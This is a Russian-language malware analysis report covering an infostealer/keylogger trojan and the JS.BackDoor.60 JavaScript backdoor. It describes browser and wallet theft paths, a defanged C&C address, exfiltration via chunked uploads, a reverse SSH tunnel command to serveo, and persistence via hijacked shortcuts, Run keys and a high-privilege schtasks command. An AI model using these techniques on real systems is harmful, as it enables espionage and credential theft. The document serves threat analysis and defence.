

# 2. Сбор профилей пользователя ― из заданной директории копируются все данные:



#### **Путь до директории**

%AppData%\Chromium\Profiles

%AppData%\Microsoft\Edge\Profiles

%AppData%\Opera Software\Opera Stable

%AppData%\Opera Software\Opera GX Stable

%Appdata%\Discord

%LocalAppdata%\Mozilla\Firefox\Profiles

%LocalAppdata%\Thunderbird\Profiles

3. Сбор информации о криптокошельках. Список криптокошельков, интересующих злоумышленников:



#### 4. Сбор данных из реестра:





#### Регистрация кейлоггера

Изначальная регистрация кейлоггера выполняется при старте трояна. Его дальнейшее взаимодействие с кейлоггером осуществляется через поступающие от С&С-сервера команды. Данные о нажатых клавишах сохраняются в память вредоносной программы.

#### Выполнение команд

Перед началом выполнения команд троян устанавливает прокси-сервер. В конфигурации вредоносного приложения имеется поле, отвечающее за его тип:

- serveo прокси с использованием протокола SSH и сервиса Serveo;
- tor прокси с использованием сети Tor.

Информация о типе используемого прокси передается на С&С-сервер в первом сетевом пакете вместе с информацией о системе и содержится в поле Beacon.

#### Прокси-сервер на основе протокола Тог

Троян проверяет, было ли ранее загружено приложение Тог. Проверка выполняется по наличию файла %LOCALAPPDATA%/9hyfy7lwm1/tor\tor-real.exe. Если программа отсутствует, троян загружает ее по ссылке hxxps [: ]//github[.] com/matinrco/tor/releases/download/v0.4.5.10/tor-expert-bundle $v0.4.5.10.$ zip.

Далее он создает конфигурационный файл %LOCALAPPDATA %/9hyfy71wm1/tor\torrc.txt для Тог, имеющий следующий вид:

```
SOCKSPort <port> + 1
ControlPort <port> + 2
DataDirectory %LOCALAPPDATA%/9hyfy71wm1/tor/data
HiddenServiceDir %LOCALAPPDATA%/9hyfy71wm1/tor/host
HiddenServicePort 80 127.0.0.1:<port>
HiddenServiceVersion 3
```
где <port> - номер порта, на котором открыт Tor.

Затем троян запускает приложение командой %LOCALAPPDATA %/9hyfy71wm1/tor\tor-real.exe -f '%LOCALAPPDATA %/9hyfy71wm1/tor\torrc.txt.



#### Прокси-сервер на основе протокола SSH и сервиса Serveo

Троян проверяет, был ли ранее загружен инструмент OpenSSH. Проверка выполняется через обращение к ключу реестра Windows SOFTWARE\OpenSSH. Если этого ключа нет, троян загружает zip-архив с приложением по ссылке hxxps[:]//github[.]com/PowerShell/Win32-OpenSSH/releases/download/v9.2.2.0p1-Beta/OpenSSH-Win32.zip  $M$ помещает его в %TEMP%/ssh-000.zip. Далее он распаковывает архив и запускает OpenSSH следующей командой:

ssh.exe -o "StrictHostKeyChecking=no" -R 80:127.0.0.1:1233 serveo[.]net

где:

- $\circ$  options параметры запуска;
- $R$  address адрес сервера Serveo.

#### Выполняемые трояном команды

После инициализации прокси-сервера троян создает httpListner и подключается к созданному серверу. Далее он ожидает поступления команд.











# JS.BackDoor.60

Вредоносная программа, написанная на скриптовом языке JavaScript и предназначенная для работы на компьютерах под управлением ОС семейства Microsoft Windows. Представляет собой бэкдор, выполняющий команды злоумышленников. Его основная задача - кибершпионаж. Эта программа может использоваться для кражи файлов с атакованных компьютеров, отслеживания вводимой на клавиатуре информации, создания скриншотов и т. д. Кроме того, бэкдор способен загружать собственные обновления и расширять функциональность благодаря модульной архитектуре.

# Принцип действия

**JS.BackDoor.60** является многокомпонентным трояном, использующим собственный фреймворк на языке JavaScript. Он состоит из обфусцированного тела, а также ряда вспомогательных модулей, которые поступают от С&С-сервера и содержат основную функциональность бэкдора. Эти модули одновременно являются и частью **JS.BackDoor.60**, и непосредственно задачами, которые тот исполняет через общие для них JavaScript-функции.

Тело JS.BackDoor.60 циклически принимает и выполняет полезную нагрузку (целевой вредоносный JavaScript-код - задачу) с С&С-сервера. Для ее получения на сервер отправляется пакет, содержащий сообщение ping. После принятия полезной нагрузки на сервер передается пакет с сообщением pong.

Предназначенный для исполнения код поступает бэкдору в следующем формате:

```
<main sleep>15000</main sleep><taskn>1</taskn><task1><id>167e315b7fc67</id><monkeycod
e>...</monkeycode></task1>
```
Тэг taskn обозначает количество пришедших с С&С-сервера задач.

Тэги taskN задают каждую задачу, где N — ее номер.

Тэг id внутри каждой задачи задает ее идентификатор, который представляет собой случайную hex-строку.

Tar monkeycode содержит непосредственно JavaScript-код задачи для исполнения.

#### Общие функции, содержащиеся в задачах

Поступающие JS.BackDoor.60 задачи имеют общие функции, которые используются в каждой из них с разной степенью периодичности.



На момент анализа бэкдора были обнаружены следующие общие функции:

- · lr run exe (cmd)
- · lr is elevated()
- $\bullet$  lr url (msq)
- · lr post (data, msg)
- $\bullet$  lr stats (msq)
- $\bullet$  lr statse (msq)
- $\bullet$  lr cmdr(data)
- $\bullet$  lr screensh()
- 1r check scr(sec)
- · lr upload(srcPath, url, sec, canSplit, checkScr)

#### Ir run exe(cmd)

Функция создает новый процесс. Используется следующий аргумент:

• cmd — команда, запускаемая как новый процесс.

Создание объекта происходит через обращение к интерфейсу WMI. В пространстве имен \root\CIMV2 используются следующие сущности:

- · Win32 ProcessStartup создатель процессов;
- · Win32 Process описание процесса.

#### Ir\_is\_elevated()

Функция проверяет права текущего процесса. Проверка осуществляется выполнением команды net session.

#### $lr$  url(msq)

Функция формирует ссылку для отправки ответа на С&С-сервер. Используется следующий аргумент:

• msq — сообщение, добавляемое в параметр запроса.

Ссылка для ответа формируется из базовой ссылки и параметров запроса. Последние делятся на две категории: UserToken и метаданные.

Базовая ссылка имеет вид hxxps[:]//rembo.solkvize[.]com/ utm.gif?.

К ней добавляются следующие параметры из группы UserToken:

•  $v = \langle appVersion \rangle$  — в данном случае appVersion является константой 501;



- $\bullet$  e=<is elevated> в зависимости от прав текущего процесса выставляется либо 1 (процесс запущен от имени администратора), либо 0 (процесс запущен не от имени администратора);
- p=<pid> PID текущего процесса;
- $ch=hw3a5928b7213d9$  константа.

Если при получении одного из полей этих параметров возникает ошибка, то вместо них будет передан параметр u=get-err.

Далее к ссылке добавляются параметры метаданных:

- $t = <$ Date> текущее время;
- s=<url sequenceCounter> эта переменная подсчитывает количество отправленных запросов от данной задачи;
- $tid = 1d288ddcb195f идентификатор задачи;$
- m=<msq> сообщение, закодированное с помощью encodeURIComponent.

Кроме того, к ней могут добавляться дополнительные параметры запроса (например:  $\text{lr } \text{upload}(\text{path}, \text{lr } \text{url('upldf') } + \text{'\&fp=' } +$ encodeURIComponent(path))).

#### Ir\_post(data, msg)

Функция через POST-запрос отправляет на С&С-сервер пакет с данными. Используются следующие аргументы:

- data данные, отправляемые в параметре body;
- $\bullet$  msq сообщение для формирования ссылки для отправки ответа С&С-серверу (аргумент, передаваемый в lr url).

Особые заголовки, выставляемые в данном пакете:

- Content-Type = application/x-www-form-urlencoded
- $\bullet$  XJ-Ver = 501

#### Ir stats(msg)

Функция через GET-запрос отправляет на С&С-сервер пакет, отвечающий за логирование выполнения задачи. Используется следующий аргумент:

 $\bullet$  msq — сообщение для формирования ссылки для отправки ответа С&С-серверу (аргумент, передаваемый в 1r url).

Пример цепочки отправляемых пакетов с информацией о логировании выглядит следующим образом:

· 1r download start: < pathToSave>



- · lr download start u: < url>
- · lr del file delf: < pathToSave>: y
- · lr download end:1:<pathToSave>
- · lr unpack zip start: < pathZipFile>
- · lr unpack zip end: < pathFile>
- · lr del file delf: <zipFilePath>:y
- . lr scr r:ret:<retValue>:pid:<PID>
- · lr del file wait delf: < pathImgSrc>: y

#### Ir\_statse(msg)

Функция через GET-запрос отправляет на С&С-сервер пакет, отвечающий за логирование ошибок во время выполнения задачи. Используется следующий аргумент:

• msq — сообщение для формирования ссылки для отправки ответа С&С-серверу (аргумент, передаваемый в lr url).

При возникновении ошибки во время выполнения текущей задачи данная функция вызывает функцию 1r stats (msg) и к строке из аргумента msg добавляет значение err.

#### Ir cmdr(data)

Функция через POST-запросы отправляет на С&С-сервер пакеты с данными о том, с каким результатом завершилось исполнение целевого JavaScript из задачи. Она вызывает функцию lr post со следующими аргументами:

- $\bullet$  msq константа, имеет значение cmdr;
- data содержит данные о статусе выполнения задачи.

Пример передаваемого параметра data:

task punto2 diary=1, rae:

- task punto2 diary имя задачи;
- 1 результат исполнения задачи.

#### Ir\_screensh()

Функция, отвечающая за создание и отправку снимков экрана на С&С-сервер. Она проверяет, была ли на целевой компьютер ранее загружена программа nircmd.exe и требуется ли ее принудительная переустановка.



При наличии указанной программы функция запускает команду %ТЕМР %/nircmd/nircmd.exe savescreenshotfull "<имя файла>".Эта команда создает скриншот всех доступных мониторов и сохраняет их во временный файл. Далее итоговое изображение передается на С&С-сервер.

Данная функция одновременно является и задачей, более подробно ее функциональность описана в соответствующем подразделе «Выполняемые задачи».

#### Ir check scr(sec)

Функция-таймер, выполняющая проверку времени для создания скриншота. Используется следующий аргумент:

• sec - время, прошедшее между созданием скриншотов.

Таймер работает следующим образом. При вызове функции отправки скриншота таймер проверяет время, прошедшее с момента передачи последнего изображения. Если оно меньше заданного (по умолчанию задано значение в 30 секунд), скриншот не отправляется.

#### Ir\_upload(srcPath, url, sec, canSplit, checkScr)

Функция отправки файла на сервер. Используются следующие аргументы:

- srcPath путь до отправляемого файла;
- $ur1$  ссылка, сформированная функцией  $1r$  url. К этому аргументу всегда добавляется дополнительный параметр запроса fp=encodeURIComponent (path));
- sec время паузы между отправляемыми блоками (по умолчанию задан интервал в 3 секунды);
- canSplit флаг, который сигнализирует о том, нужно ли разделять файл на блоки (по умолчанию имеет значение true);
- checkScr флаг, который сигнализирует о том, нужно ли во время отправки файла создавать скриншоты и передавать их на С&С-сервер (по умолчанию имеет значение true).

Функция создает таймер скриншотов, после чего считывается отправляемый файл. Если выставлен флаг canSplit, происходит поблочная отправка файла. Длина одного блока составляет 1048576 байт

Пакет для одного передаваемого блока имеет следующие характеристики.

Запрос выполняется методом POST. Параметры запроса:

- «b1 номер блока (начиная с первого);
- «bs размер блока:



- &bc общее число блоков;
- & fs размер отправляемого файла.

После отправки такого пакета происходит передача скриншота на С&С-сервер (если ранее был выставлен флаг canSplit и заданный таймер завершился).

В ответ на отправленный пакет С&С-сервер передает пакет, который может содержать одно или несколько указанных ниже полей с командами:

- <stopmonkey></stopmonkey> прекратить отправку файла, завершить функцию отправки с ошибкой;
- · <main sleep></main sleep> приостановить процесс отправки;
- <fexists>([0-9]+)</fexists> повторно отправить блок;
- <fexistsskip></fexistsskip> прекратить отправку файла, завершить функцию отправки без ошибки.

#### Особенности функций, отправляющих на С&С-сервер пакеты с запросами

В функциях 1r post (data, msg), 1r stats (msg), 1r statse (msg), 1r screensh(), 1r upload и 1r cmdr механизм отправки пакетов на С&С-сервер реализован по общей схеме.

Для отправки пакета с запросом используется один из следующих объектов:

- · MSXML2.XMLHttp.6.0
- · MSXML2.XMLHttp.5.0
- · MSXML2.XMLHttp.4.0
- · MSXML2.XMLHttp.3.0
- · MSXML2.XMLHttp
- · Microsoft.XMLHttp
- · WinHttp.WinHttpRequest.5.1

Для запроса выставляются следующие заголовки:

- $\bullet$  Timeouts = 15000, 30000, 30000, 30000
- Option =  $2, 13056$

Если задача не смогла создать ни один из выше перечисленных объектов. используется объект XMLHttpRequest с выставленным timeout со значением  $15000.$ 



#### Выполняемые задачи

При анализе бэкдора были выявлены следующие задачи, поступившие ему на выполнение:

- · task autorun lnk
- · task autorun req
- · task autorun scheduler
- · task fdwd
- · task punto2 diary
- · task punto install
- $\bullet$  task s
- · task systeminfo

#### Задача task autorun Ink

#### **JS.BackDoor.60** обходит следующие каталоги:

- · Desktop
- · %appdata%\Microsoft\Internet Explorer\Quick Launch
- . %appdata%\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar

Кроме того, он рекурсивно обходит каталог Desktop с глубиной вложенности 6.

При считывании содержимого целевых каталогов выполняется модификация всех найденных в них ярлыков, кроме Explorer. Ink или Проводник. Ink. Изменения вносятся таким образом, чтобы запускаемым приложением стало %windir% \system32\wscript.exe со следующими аргументами: /nologo /E:jscript "<lnk name>:lnk" "<app name>" <args>,rae:

- <lnk name> имя модифицированного ярлыка;
- $\langle \ln k \rangle$  name>:  $\ln k$  альтернативный поток данных (ADS), в который записывается тело трояна;
- <app name> путь к исходному приложению, которое запускалось ярлыком до его модификации;
- <args> аргументы запуска исходного приложения, которые были указаны в ярлыке до его модификации.

Такое преобразование ярлыков приводит к тому, что через них первым запускается троян, а уже потом - изначально заданные приложения.



В ADS модифицируемых ярлыков копируется один из стартующих скриптов трояна  $(2023-10-06$  135209.js, 2023-10-06 135225.js или 2023-10-06 135235.js), расположенных в директории starters.

По завершении выполнения задачи бэкдор вызывает две функции: **lr\_cmdr** с аргументом done=1 и **lr\_stats** с аргументом task\_autorun\_lnk:end.

#### **Задача task\_autorun\_reg**

Создает недостающие каталоги и файлы по заданным локальным путям:

- · C:\ProgramData\MicrosoftSecurityChecker\SecurityCheck.js
- · C:\Program Files\MicrosoftSecurityChecker\SecurityCheck.js

Загружает с C&C-сервера файл 2023-09-06 121321. js и заменяет им следующие файлы:

- · C:\ProgramData\updater.js (либо С:\Users\Public\updater.js)
- · C:\ProgramData\MicrosoftSecurityChecker\SecurityCheck.js (либо C: \Program Files\MicrosoftSecurityChecker\SecurityCheck.js)

Создает ключ реестра Flash Player Update в ветке HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ со значением  $w$ script.exe <path updater.js>, где path updater.js — локальный путь, указывающий на расположение загруженного с C&C-сервера троянского файла updater.js.

После этого вызывается функция **lr\_stats**, которая логирует результат выполнения задачи.

Создает ключ реестра Microsoft Security Check в ветке HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ со значением wscript.exe <path SecurityCheck.js>,  $r_A e$  path SecurityCheck.js локальный путь, указывающий на расположение загруженного с C&C-сервера троянского файла SecurityCheck.js.

После этого вызывается функция **lr\_stats**, которая логирует результат создания ключа.

По завершении выполнения задачи бэкдор вызывает две функции: lr\_cmdr с аргументом done=1 и lr\_stats с аргументом task\_autorun\_reg:end.

#### **Задача task\_autorun\_scheduler**

Создает недостающие каталоги и файлы по заданным локальным путям:

· C:\ProgramData\MicrosoftSecurityChecker\SecurityCheck.js



• C:\Program Files\MicrosoftSecurityChecker\SecurityCheck.js

Загружает с С&С-сервера файл 2023-09-06 121358. js и заменяет им следующие файлы:

- C:\ProgramData\updater.js(либоС:\Users\Public\updater.js)
- C:\ProgramData\MicrosoftSecurityChecker\SecurityCheck.js(либоС: \Program Files\MicrosoftSecurityChecker\SecurityCheck.js)

Далее выполняет проверку версии операционной системы зараженного компьютера. Получение сведений о ней происходит через обращение к интерфейсу WMI. В пространстве имен \root\CIMV2 используется следующая сущность:

· Win32 OperatingSystem - структура, содержащая основную системную информацию.

Если версия системы относится к устаревшим (OperatingSystem. Version  $\leq 6$ ), создается объект Win32 ScheduledJob системного планировщика заданий с запуском файла updater. js. В противном случае выполняется попытка создать задачу планировщика по команде schtasks.exe /create /tn 'Microsoft Security Check' /sc ONLOGON /tr "<cmd1>" /rl HIGHEST /f, r.pe:

- $cmd1$  параметр, имеющий значение  $wscript.$ ехе  $C$ : \ProgramData\updater.js;
- /tn имя службы;
- /sc ONLOGON параметр, указывающий, что задача выполняется при каждом входе любого пользователя в систему;
- /tr параметр, указывающий путь до программы;
- /rl HIGHEST параметр, указывающий уровень запуска. В данном случае создаваемые задачи будут выполняться с наивысшим уровнем привилегий;
- / f параметр, позволяющий создать задачу с отключением предупреждений о ранее созданной задаче с таким именем.

В случае возникновения ошибки выполняется попытка выполнить ту же команду, но без использования флага / r1 HIGHEST.

